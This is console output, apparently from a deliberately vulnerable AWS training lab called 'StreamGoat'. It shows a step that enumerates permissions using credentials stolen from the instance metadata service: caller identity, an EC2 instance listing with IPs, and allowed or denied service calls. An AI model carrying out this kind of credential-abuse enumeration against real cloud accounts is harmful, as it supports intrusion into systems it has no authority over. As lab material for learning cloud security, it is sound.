 ===  Step 2. Permission enumeration for stolen IMDS  ===
[OK]    STS GetCallerIdentity
{
    "UserId": "AROAXQIQARTUCP4FIOEMX:i-0016e2e3e00b481ae",
    "Account": "515966536936",
    "Arn": "arn:aws:sts::515966536936:assumed-role/StreamGoat-JumpHostRole/i-0016e2e3e00b481ae"
}
[DENY]  List account aliases (exit 254)
[OK]    EC2 DescribeInstances
DescribeInstances
| Id | Name | PrivateIP | PublicIP | State |
| i-0016e2e3e00b481ae| StreamGoat-EC2a | 10.0.1.51 | 100.26.239.159 | running |
| i-0a20e9e7fb970b671| StreamGoat-EC2b | 10.0.2.87 | None | running |
| i-00f111af917fc3349| StreamGoat-EC2a | 10.0.1.182 | 3.80.93.199 | running |
| i-0fbc41e1ad02db6bf| StreamGoat-Scenario3-Web | 10.50.1.242 | 54.166.179.231 | running |
| i-0d98b67a15e36eac4| StreamGoat-EC2b | 10.0.2.133 | None | running |
[DENY]  S3 ListAllMyBuckets (exit 254)
[DENY]  Secrets ListSecrets (exit 254)
[DENY]  SSM GetParametersByPath / (exit 254)
[DENY]  SSM DescribeInstances (exit 254)
[DENY]  KMS ListKeys (exit 254)
[DENY]  ECR DescribeRepos (exit 254)
[DENY]  Lambda ListFunctions (exit 254)
[DENY]  DDB ListTables (exit 254)
[DENY]  RDS DescribeDBs (exit 254)
[DENY]  Logs DescribeLogGroups (exit 254)
[DENY]  CloudTrail DescribeTrails (exit 254)
Step 2 is complited. Press Enter to proceed (or Ctrl+C to abort)...
===  Step 3. Access gathering to EC2a  ===